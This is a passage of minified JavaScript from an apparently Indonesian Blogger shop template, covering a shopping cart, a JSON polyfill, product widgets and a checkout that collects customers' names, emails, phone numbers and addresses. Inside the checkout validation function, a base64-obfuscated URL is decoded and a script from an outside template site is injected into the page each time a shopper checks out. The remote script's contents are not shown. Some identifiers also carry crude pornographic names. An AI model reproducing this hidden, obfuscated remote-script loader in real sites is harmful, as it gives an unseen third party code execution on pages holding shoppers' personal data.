J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
function createCookie(a,t,n){if(n){var e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3);var i="; expires="+e.toGMTString()}else i="";document.cookie=a+"="+t+i+"; path=/"}function readCookie(a){for(var t=a+"=",n=document.cookie.split(";"),e=0;e<n.length;e++){for(var i=n[e];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}window.lazySizesConfig=window.lazySizesConfig||{},lazySizesConfig.loadMode=1,$(function(){$("").click(function(){return $("html, body").animate({scrollTop:0},"slow"),!1})}),$(document).ready(function(a){a("a.cart-btn").click(function(){return a(".cart-box").slideToggle("fast"),a(this).toggleClass("active"),!1})}),$(".rianseo-btn").on("click",function(){$("body").addClass("over");var a=$(this).attr("data-title"),t=$(this).attr("href");if($(t).addClass("open"),$(t).find(".title-content").html(a),null!=$(this).attr("data-img")){var n=$(this).attr("data-img");$(t).find(".content img").show(),$(t).find(".content img").attr("src",n)}if(null!=$(this).attr("data-width")){var e=$(this).attr("data-width");$(t).find(".wrap").attr("style","max-width:"+e+"px!important;")}if(null!=$(this).attr("data-tooltip")){var i=$(this).attr("data-tooltip");$(t).find(".rianseo-wrap").show(),$(t).find(".rianseo-wrap").html(i)}}),$(".kantup").on("click",function(){$("body").removeClass("over"),$(".blogpedia-pop-payment").removeClass("open-porn"),$(this).parents(".rianseo,.blogpedia-chat,.blogpedia-order").removeClass("open")}),$(".ucihaItachi").click(function(){$(".dropdown-content,.closeUcihaItachi").toggle()}),$(".namaBank1").html(namaBank1),$(".noRek1").html(noRek1),$(".namaPemilik1").html(namaPemilik1),$(".namaBank2").html(namaBank2),$(".noRek2").html(noRek2),$(".namaPemilik2").html(namaPemilik2),$(".namaBank3").html(namaBank3),$(".noRek3").html(noRek3),$(".namaPemilik3").html(namaPemilik3),$(".scanOvo").html('<a href="'+scanOvo+'"><img alt="Scan kode QR OVO" class="kodeQR" src="'+scanOvo+'"/></a><span>OVO</span>'),$(".scanDana").html('<a href="'+scanDana+'"><img alt="Scan kode QR DANA" class="kodeQR" 